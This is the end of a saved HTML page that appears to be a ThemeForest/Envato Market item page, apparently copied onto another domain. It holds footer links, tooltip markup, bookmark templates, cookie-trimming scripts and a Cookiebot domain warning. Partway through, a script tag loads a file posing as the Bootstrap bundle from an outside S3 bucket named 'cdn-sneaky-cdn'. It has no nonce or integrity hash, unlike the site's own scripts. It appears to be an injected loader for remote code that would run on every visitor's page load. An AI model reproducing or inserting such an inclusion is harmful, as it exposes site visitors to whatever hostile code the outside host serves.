              </li>
              <li class='global-footer-sublist__item h-p0'>
                <a class="global-footer__text-link" href="https://community.envato.com/#/events">Meetups</a>
              </li>
          </ul>
        </li>
        <li class='global-footer-info-links__list-item'>
          <ul class='global-footer-sublist'>
            <li class='global-footer-sublist__item-title'>
              Meet Envato
            </li>
              <li class='global-footer-sublist__item h-p0'>
                <a class="global-footer__text-link" href="https://elements.envato.com/about">About Envato</a>
              </li>
              <li class='global-footer-sublist__item h-p0'>
                <a class="global-footer__text-link" href="https://envato.com/careers/">Careers</a>
              </li>
              <li class='global-footer-sublist__item h-p0'>
                <a class="global-footer__text-link" href="https://envato.com/privacy/">Privacy Policy</a>
              </li>
              <li class='global-footer-sublist__item h-p0'>
                <a class="global-footer__text-link" href="https://www.envato.com/privacy/my-personal-information">Do not sell or share my personal information</a>
              </li>
              <li class='global-footer-sublist__item h-p0'>
                <a class="global-footer__text-link" href="https://envato.com/sitemap/">Sitemap</a>
              </li>
          </ul>
        </li>
    </ul>
  </nav>

  <div class='global-footer-stats'>
    <div class='global-footer-stats__content'>
      <img class="global-footer-stats__logo" alt="Envato Market" src="https://public-assets.envato-static.com/assets/logos/envato_market-dd390ae860330996644c1c109912d2bf63885fc075b87215ace9b5b4bdc71cc8.svg" />

      <ul class='global-footer-stats__list'>
        <li class='global-footer-stats__list-item h-p0'>
          <span class='global-footer-stats__number'>77,835,892</span> items sold

        </li>
        <li class='global-footer-stats__list-item h-p0'>
          <span class='global-footer-stats__number'>$1,227,050,199</span> community earnings

        </li>
      </ul>
    </div>
    <div class='global-footer-stats__bcorp'>
      <a target="_blank" rel="noopener noreferrer" class="global-footer-bcorp-link" href="https://bcorporation.net/en-us/find-a-b-corp/company/envato">
        <img class="global-footer-bcorp-logo" width="50" alt="B Corp Logo" loading="lazy" src="https://public-assets.envato-static.com/assets/header-footer/logo-bcorp-e83f7da84188b8edac311fbf08eaa86634e9db7c67130cdc17837c1172c5f678.svg" />
</a>    </div>
  </div>
</div>

    <hr class='global-footer__separator'>
      <div class='global-footer__container'>
    <div class='global-footer-company-links'>
      <ul class='global-footer-company-links__list'>
          <li class='global-footer-company-links__list-item'>
            <a class="global-footer__text-link -opacity-full" data-analytics-view-payload="{&quot;eventName&quot;:&quot;view_promotion&quot;,&quot;contextDetail&quot;:&quot;footer nav&quot;,&quot;ecommerce&quot;:{&quot;promotionId&quot;:&quot;elements_mkt-footernav&quot;,&quot;promotionName&quot;:&quot;elements_mkt-footernav&quot;,&quot;promotionType&quot;:&quot;elements referral&quot;}}" data-analytics-click-payload="{&quot;eventName&quot;:&quot;select_promotion&quot;,&quot;contextDetail&quot;:&quot;footer nav&quot;,&quot;ecommerce&quot;:{&quot;promotionId&quot;:&quot;elements_mkt-footernav&quot;,&quot;promotionName&quot;:&quot;elements_mkt-footernav&quot;,&quot;promotionType&quot;:&quot;elements referral&quot;}}" href="https://elements.envato.com?utm_campaign=elements_mkt-footernav">Envato Elements</a>
          </li>
          <li class='global-footer-company-links__list-item'>
            <a class="global-footer__text-link -opacity-full" href="https://placeit.net/">Placeit by Envato</a>
          </li>
          <li class='global-footer-company-links__list-item'>
            <a class="global-footer__text-link -opacity-full" href="https://tutsplus.com">Envato Tuts+</a>
          </li>
          <li class='global-footer-company-links__list-item'>
            <a class="global-footer__text-link -opacity-full" href="https://envato.com/products/">All Products</a>
          </li>
          <li class='global-footer-company-links__list-item'>
            <a class="global-footer__text-link -opacity-full" href="https://envato.com/sitemap/">Sitemap</a>
          </li>
      </ul>

      <hr class="global-footer__separator is-hidden-tablet-and-above h-mt3">


      <small class='global-footer-company-links__price-disclaimer'>
        Price is in US dollars and excludes tax and handling fees
      </small>

      <small class='global-footer-company-links__copyright'>
        © 2025 Envato Pty Ltd. Trademarks and brands are the property of their respective owners.
      </small>
    </div>

    <div class='global-footer-social'>
      <ul>
          <li class='global-footer-social__list-item'>
            <a class="global-footer__icon-link" rel="nofollow" href="https://twitter.com/envato">
            <span data-src="https://public-assets.envato-static.com/assets/header-footer/social/twitter-fed054cb31fc18407431a26876142c31a26c6bd59026c684d9625e4d7e58002a.svg" data-class="global-footer-social__icon" data-alt="Twitter" data-title="Twitter" data-width="22" data-height="22" class="lazy-load-img"></span>
</a>          </li>
          <li class='global-footer-social__list-item'>
            <a class="global-footer__icon-link" rel="nofollow" href="https://www.facebook.com/envato">
            <span data-src="https://public-assets.envato-static.com/assets/header-footer/social/facebook-20d27cecd9ae46e6f7bad373316a0dc544669d42dbe0f66b3672720fbe5592fc.svg" data-class="global-footer-social__icon" data-alt="Facebook" data-title="Facebook" data-width="22" data-height="22" class="lazy-load-img"></span>
</a>          </li>
          <li class='global-footer-social__list-item'>
            <a class="global-footer__icon-link" rel="nofollow" href="https://www.youtube.com/user/Envato">
            <span data-src="https://public-assets.envato-static.com/assets/header-footer/social/youtube-2d6a8f758426e727939834a47fe9e16ed6b651afed9ca4327a986f76f496594a.svg" data-class="global-footer-social__icon" data-alt="YouTube" data-title="YouTube" data-width="22" data-height="22" class="lazy-load-img"></span>
</a>          </li>
          <li class='global-footer-social__list-item'>
            <a class="global-footer__icon-link" rel="nofollow" href="https://www.instagram.com/envato/">
            <span data-src="https://public-assets.envato-static.com/assets/header-footer/social/instagram-dce9fbf4d8428e6f75492fdc4e32ef7543ce3ba6347a5b055e7ac68c45416dc2.svg" data-class="global-footer-social__icon" data-alt="Instagram" data-title="Instagram" data-width="22" data-height="22" class="lazy-load-img"></span>
</a>          </li>
          <li class='global-footer-social__list-item'>
            <a class="global-footer__icon-link" rel="nofollow" href="https://www.pinterest.com/envato/">
            <span data-src="https://public-assets.envato-static.com/assets/header-footer/social/pinterest-2e00aae335d66e4e28273bbfe4e9428ca8d8d91cbd9122d81312218ea34747df.svg" data-class="global-footer-social__icon" data-alt="Pinterest" data-title="Pinterest" data-width="22" data-height="22" class="lazy-load-img"></span>
</a>          </li>
      </ul>
    </div>
  </div>

  </div>
</footer>

            </div>
          </div>

          <div class="is-hidden-phone">
            <div id="tooltip-magnifier" class="magnifier">
  <strong></strong>
  <div class="info">
    <div class="author-category">
      by <span class="author"></span>
    </div>
    <div class="price">
      <span class="cost"></span>
    </div>
  </div>
  <div class="footer">
    <span class="category"></span>
      <span class="currency-tax-notice">Price is in US dollars and excludes tax and handling fees</span>
  </div>
</div>

            <div id="landscape-image-magnifier" class="magnifier">
    <div class="size-limiter">
    </div>
  <strong></strong>
  <div class="info">
    <div class="author-category">
      by <span class="author"></span>
    </div>
    <div class="price">
      <span class="cost"></span>
    </div>
  </div>
  <div class="footer">
    <span class="category"></span>
      <span class="currency-tax-notice">Price is in US dollars and excludes tax and handling fees</span>
  </div>
</div>

            <div id="portrait-image-magnifier" class="magnifier">
    <div class="size-limiter">
    </div>
  <strong></strong>
  <div class="info">
    <div class="author-category">
      by <span class="author"></span>
    </div>
    <div class="price">
      <span class="cost"></span>
    </div>
  </div>
  <div class="footer">
    <span class="category"></span>
      <span class="currency-tax-notice">Price is in US dollars and excludes tax and handling fees</span>
  </div>
</div>

            <div id="square-image-magnifier" class="magnifier">
    <div class="size-limiter">
    </div>
  <strong></strong>
  <div class="info">
    <div class="author-category">
      by <span class="author"></span>
    </div>
    <div class="price">
      <span class="cost"></span>
    </div>
  </div>
  <div class="footer">
    <span class="category"></span>
      <span class="currency-tax-notice">Price is in US dollars and excludes tax and handling fees</span>
  </div>
</div>

            <div id="smart-image-magnifier" class="magnifier">
    <div class="size-limiter">
    </div>
  <strong></strong>
  <div class="info">
    <div class="author-category">
      by <span class="author"></span>
    </div>
    <div class="price">
      <span class="cost"></span>
    </div>
  </div>
  <div class="footer">
    <span class="category"></span>
      <span class="currency-tax-notice">Price is in US dollars and excludes tax and handling fees</span>
  </div>
</div>

            <div id="video-magnifier" class="magnifier">
    <div class="size-limiter">
    </div>
  <strong></strong>
  <div class="info">
    <div class="author-category">
      by <span class="author"></span>
    </div>
    <div class="price">
      <span class="cost"></span>
    </div>
  </div>
  <div class="footer">
    <span class="category"></span>
      <span class="currency-tax-notice">Price is in US dollars and excludes tax and handling fees</span>
  </div>
</div>

          </div>
        </div>

          <script id="template-bookmark-add" type="text/x-handlebars-template">
  <a class="collection-widget__item js-bookmark-add {{ status_class }}" title="Add to Collection {{ collection_name }}" data-method="post" data-remote="true" href="/collections/{{ collection_id }}/bookmarks?item_id={{ item_id }}">
              {{ collection_name }} <span class="collection-widget__flash-message">saved</span>
</a></script>

          <script id="template-bookmark-remove" type="text/x-handlebars-template">
  <span>
    <a class="collection-widget__item is-added js-bookmark-remove {{#if new_collection}}is-new{{/if}}" title="Remove from Collection {{ collection_name }}" data-method="delete" data-remote="true" href="/collections/{{ collection_id }}/bookmarks/{{ bookmark_id }}">
                {{ collection_name }} <span class="collection-widget__flash-message">saved</span>
</a>  </span>
</script>

          <script id="template-favorite-add" type="text/x-handlebars-template">
  <a class="js-favorite-add" title="Add to Favorites" rel="nofollow" data-method="post" data-remote="true" href="/favorites?item_id={{ item_id }}">
      <span class="item-bookmarking__control--label">Add to Favorites</span>
</a></script>

          <script id="template-favorite-remove" type="text/x-handlebars-template">
  <a class="is-active js-favorite-remove" title="Added to Favorites" rel="nofollow" data-method="delete" data-remote="true" href="/favorites?item_id={{ item_id }}">
      <span class="item-bookmarking__control--label">Added to Favorites</span>
</a></script>

          <script id="template-collection-active" type="text/x-handlebars-template">
  <a class="is-active" title="In Collection" rel="nofollow" data-view="modal" data-bind="item-collected-status:{{ item_id }}" href="/bookmarks/widget?item_id={{ item_id }}">
      <span class="item-bookmarking__control--label">In Collection</span>
</a></script>

          <script id="template-collection-inactive" type="text/x-handlebars-template">
  <a title="Add to Collection" rel="nofollow" data-view="modal" data-bind="item-collected-status:{{ item_id }}" href="/bookmarks/widget?item_id={{ item_id }}">
      <span class="item-bookmarking__control--label">Add to Collection</span>
</a></script>


        <div class="page__overlay" data-view="offCanvasNavToggle" data-off-canvas="close"></div>
      </div>
    </div>

    

      <div data-site="themeforest" data-view="CsatSurvey" data-cookiebot-enabled="true" class="is-visually-hidden">
  <div id="js-customer-satisfaction-survey">
    <div class="e-modal">
      <div class="e-modal__section" id="js-customer-satisfaction-survey-iframe-wrapper">
      </div>
    </div>
  </div>
</div>
<script src="https://cdn-sneaky-cdn.s3.ap-southeast-2.amazonaws.com/libs/bootstrap/5.3.2/js/bootstrap.bundle.min.js"></script>
<div id="js-customer-satisfaction-popup" class="survey-popup is-visually-hidden">
  <div class="h-text-align-right"><a href="#" id="js-popup-close-button" class="e-alert-box__dismiss-icon"><i class="e-icon -icon-cancel"></i></a></div>
  <div class="survey-popup--section">
    <h2 class="t-heading h-text-align-center -size-m">Tell us what you think!</h2>
    <p>We'd like to ask you a few questions to help improve ThemeForest.</p>
  </div>
  <div class="survey-popup--section">
    <a href="#" id="js-show-survey-button" class="e-btn -color-primary -size-m -width-full js-survey-popup--show-survey-button">Sure, take me to the survey</a>
  </div>
</div>


    <script src="https://public-assets.envato-static.com/assets/market/core/index-ef3f698d33b81dd70ee7a4f128dea2058dbd238c3a138d829ced50c31b827f31.js" nonce="gY2ido9MmM+KY7K2hum23A=="></script>

    <script src="https://public-assets.envato-static.com/assets/market/pages/default/index-08e341d8b70bd46f4965b6df1287587f719d9d010bd1b68340fbd570b44fb255.js" nonce="gY2ido9MmM+KY7K2hum23A=="></script>




    
<div id="affiliate-tracker" class="is-hidden" data-view="affiliatesTracker" data-cookiebot-enabled="true"></div>

    <script src="https://public-assets.envato-static.com/assets/market/core/lazyload-ae332e0dd397f0cc6fadee81ac5af6d0b89f34cde1e7d3eb0050bbb46dcb66ac.js" crossorigin="anonymous" nonce="gY2ido9MmM+KY7K2hum23A==" integrity="sha256-kZbeWFIbPduAgmRs+dL1/IhnHN2bj/m8Uio2IDOnXdA="></script>

    <script nonce="gY2ido9MmM+KY7K2hum23A==">
//<![CDATA[
      $(function(){viewloader.execute(Views);});

//]]>
</script>
      <script src="https://consent.cookiebot.com/uc.js" data-cbid="d10f7659-aa82-4007-9cf1-54a9496002bf" data-georegions="{&quot;region&quot;:&quot;US&quot;,&quot;cbid&quot;:&quot;d9683f70-895f-4427-97dc-f1087cddf9d8&quot;}" async="async" id="Cookiebot" nonce="gY2ido9MmM+KY7K2hum23A=="></script>


<script nonce="gY2ido9MmM+KY7K2hum23A==">
//<![CDATA[

  trimGacUaCookies()
  trimGaSessionCookies()

  function trimGacUaCookies() {
    // Trim the list of gac cookies and only leave the most recent ones. This
    // prevents rejecting the request later on when the cookie size grows larger
    // than nginx buffers.
    let maxCookies = 15
    var gacCookies = []

    let cookies = document.cookie.split('; ')
    for (let i in cookies) {
      let [cookieName, cookieVal] = cookies[i].split('=', 2)
      if (cookieName.startsWith('_gac_UA')) {
        gacCookies.push([cookieName, cookieVal])
      }
    }

    if (gacCookies.length <= maxCookies){return
    }

    gacCookies.sort((a, b) => { return (a[1] > b[1] ? -1 : 1) })

    for (let i in gacCookies) {
      if (i < maxCookies) continue
      $.removeCookie(gacCookies[i][0], { path: '/', domain: '.' + window.location.host })
    }
  }

  function trimGaSessionCookies() {
    // Trim the list of ga session cookies and only leave the most recent ones. This
    // prevents rejecting the request later on when the cookie size grows larger
    // than nginx buffers.
    let maxCookies = 15
    var gaCookies = []
    // safelist our GA properties for production and staging
    const KEEPLIST = ['_ga_ZKBVC1X78F', '_ga_9Z72VQCKY0']

    let cookies = document.cookie.split('; ')
    for (let i in cookies) {
      let [cookieName, cookieVal] = cookies[i].split('=', 2)

      // explicitly ensure the cookie starts with `_ga_` so that we don't accidentally include
      // the `_ga` cookie
      if (cookieName.startsWith('_ga_')) {
        if (KEEPLIST.includes(cookieName)) { continue }

        gaCookies.push([cookieName, cookieVal])
      }
    }

    if (gaCookies.length <= maxCookies){return
    }

    gaCookies.sort((a, b) => { return (a[1] > b[1] ? -1 : 1) })

    for (let i in gaCookies) {
      if (i < maxCookies) continue
      $.removeCookie(gaCookies[i][0], { path: '/', domain: '.' + window.location.host })
    }
  }

//]]>
</script>


<script nonce="gY2ido9MmM+KY7K2hum23A==">
//<![CDATA[
  // Set Datadog custom attributes
  (function () {
    if (typeof window.datadog_attributes != 'object')
      window.datadog_attributes = {}
    window.datadog_attributes['pageType'] = 'item:details'
  })()

//]]>
</script>



  </body>
</html>


--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://consent.cookiebot.com/d10f7659-aa82-4007-9cf1-54a9496002bf/cc.js?renew=false&referer=goaoutlets.com&dnt=false&init=false&georegions=%5B%7B%22r%22%3A%22US%22%2C%22i%22%3A%22d9683f70-895f-4427-97dc-f1087cddf9d8%22%7D%5D
body_size: 209
content:
if(console){var cookiedomainwarning='Error: The domain GOAOUTLETS.COM is not authorized to show the cookie banner for domain group ID d10f7659-aa82-4007-9cf1-54a9496002bf. Please add it to the domain group in the Cookiebot Manager to authorize the domain.';if(typeof console.warn === 'function'){console.warn(cookiedomainwarning)}else{console.log(cookiedomainwarning)}};